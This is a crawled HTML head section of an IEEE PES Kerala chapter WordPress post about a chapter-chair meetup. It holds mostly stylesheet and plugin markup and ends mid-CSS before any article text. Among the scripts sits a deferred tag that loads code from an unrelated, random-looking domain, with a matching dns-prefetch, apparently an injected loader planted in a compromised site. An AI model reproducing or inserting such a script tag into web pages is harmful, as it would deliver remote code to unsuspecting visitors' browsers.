

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pes.ieeekerala.org/2019/03/22/meetup-with-pes-kerala-chapter-chairman/
body_size: 20261
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Meetup with PES Kerala Chapter Chair &#8211; IEEE Power And Energy Society</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IEEE Power And Energy Society &raquo; Feed" href="https://pes.ieeekerala.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Power And Energy Society &raquo; Comments Feed" href="https://pes.ieeekerala.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Rockness';
	font-weight: 400;
	font-display: auto;
	font-fallback: DM Sans, Arial, Sans-serif;
	src: url('https://pes.ieeekerala.org/wp-content/uploads/2021/05/Rockness.woff2') format('woff2'),
		url('https://pes.ieeekerala.org/wp-content/uploads/2021/05/Rockness.ttf') format('truetype'),
		url('https://pes.ieeekerala.org/wp-content/uploads/2021/05/Rockness.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://pes.ieeekerala.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://pes.ieeekerala.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='create-block-ea-blocks-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://pes.ieeekerala.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.6' media='all' />
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://pes.ieeekerala.org/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1749656383' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pes.ieeekerala.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-8457-css' href='https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-8457.css?ver=1759049648' media='all' />
<link rel='stylesheet' id='elementor-post-1446-css' href='https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-1446.css?ver=1759049648' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-slider-r-css' href='https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/slider-r.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='https://pes.ieeekerala.org/wp-content/uploads/oceanwp-webfonts-css/7b1d26ddb75797f9245819cf59fa8557.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-1690-css' href='https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-1690.css?ver=1758997705' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-779-css' href='https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-779.css?ver=1759030755' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pes.ieeekerala.org/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://pes.ieeekerala.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://pes.ieeekerala.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://pes.ieeekerala.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749625192' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://pes.ieeekerala.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pes.ieeekerala.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/pes.ieeekerala.org\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/","pluginurl":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
</script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769141462" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://pes.ieeekerala.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pes.ieeekerala.org/wp-json/wp/v2/posts/779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pes.ieeekerala.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pes.ieeekerala.org/2019/03/22/meetup-with-pes-kerala-chapter-chairman/" />
<link rel='shortlink' href='https://pes.ieeekerala.org/?p=779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pes.ieeekerala.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpes.ieeekerala.org%2F2019%2F03%2F22%2Fmeetup-with-pes-kerala-chapter-chairman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pes.ieeekerala.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpes.ieeekerala.org%2F2019%2F03%2F22%2Fmeetup-with-pes-kerala-chapter-chairman%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.6" />		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pes.ieeekerala.org/wp-content/uploads/2019/08/pes-150x117.png" sizes="32x32" />
<link rel="icon" href="https://pes.ieeekerala.org/wp-content/uploads/2019/08/pes.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pes.ieeekerala.org/wp-content/uploads/2019/08/pes.png" />
<meta name="msapplication-TileImage" content="https://pes.ieeekerala.org/wp-content/uploads/2019/08/pes.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#site-header{background:#fff!important}.dropdown-menu ul li a.menu-link{font-weight:bold!important}#site-navigation-wrap .dropdown-menu >li >a{font-weight:bold!important}span{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}#banner-img img[class*="align"],img[class*="attachment-"]{width:100%!important}#site-header{position:relative;width:100%;background-color:#43a9b0;border-bottom:1px solid #f1f1f1;z-index:100}#banner-head h2{font-size:39px!important}#column-contents .elementor-widget-image-box .elementor-image-box-content{height:275px!important}#top-section{display:none}/* To undo the default text transform (:capitalise) of elementor headings */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{text-transform:none !important}/* CSS for the APPEEC Deadline Strip */#APPEC-strip{overflow:hidden;animation:appear 1s ease-in}@keyframes appear{0%{height:0;transform:translateY(-100%)}100%{height:fit-content;transform:translateY(0)}}/* END CSS for APPEC Deadline Strip *//* to set the categories images to 500px */img[class*="align"],img[class*="attachment-"]{height:auto;width:500px }.wpcf7{text-align:center;font-family:'DM Sans',sans-serif}.wpcf7 input[type="text"],.wpcf7 input[type="email"]{margin:10px auto;text-align:center;font-family:'DM Sans',sans-serif;font-size:18px;background-color:transparent;color:#fafafa;width:50%}@media screen and (max-width:600px){.wpcf7 input[type="text"],.wpcf7 input[type="email"]{width:90%}}.menu-orion2 >*{font-family:'DM Sans',sans-serif;text-transform:capitalize}.wpcf7 .send{margin:20px auto;border-radius:50px;padding:20px 40px;font-size:16px;background-color:#A876DD;display:block}.wpcf7 .send:hover{background-color:#783DB6 /* change the direction of the change here */}.wpcf7-response-output{color:#fafafa}.circle-img{animation-name:floating;animation-duration:3s;animation-iteration-count:infinite;animation-timing-function:ease-in-out}.circle-img-slow{animation-name:floatingslow;animation-duration:3s;animation-iteration-count:infinite;animation-timing-function:ease-in-out}@keyframes floating{0%{transform:translate(0,0px)}50%{transform:translate(0,25px)}100%{transform:translate(0,-0px)}}@keyframes floatingslow{0%{transform:translate(0,0px)}50%{transform:translate(0,15px)}100%{transform:translate(0,-0px)}}/*Form*/.wpcf7 input[type="text"],.wpcf7 input[type="email"]{color:#525252}.wpcf7-response-output{color:#dc3232}/*Form time end - heading*/.elementor-4527 .elementor-element.elementor-element-6cbb2a7 .elementor-heading-title{display:none}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#009378}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#009378}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#009378}.widget-title{border-color:#009378}blockquote{border-color:#009378}.wp-block-quote{border-color:#009378}#searchform-dropdown{border-color:#009378}.dropdown-menu .sub-menu{border-color:#009378}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#009378}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#009378}.social-widget li.oceanwp-email a:hover{border-color:#009378}#respond #cancel-comment-reply-link:hover{border-color:#009378}body .contact-info-widget.big-icons li:hover i{border-color:#009378}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#009378}#footer-widgets 